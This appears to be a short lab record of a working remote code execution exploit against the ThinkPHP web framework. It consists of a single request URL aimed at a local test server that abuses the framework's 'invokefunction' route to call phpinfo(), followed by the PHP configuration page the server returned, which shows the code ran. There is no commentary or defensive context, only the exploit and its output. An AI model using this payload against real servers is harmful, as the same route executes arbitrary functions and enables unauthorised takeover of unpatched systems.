 127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&function=phpinfo&vars[0]=-1
PHP Version 7.2.31
php
System
Linux af1d40a0dfe5 5.4.0-37-generic #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020 x86_64
Build Date
May 15 2020 14:26:33
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini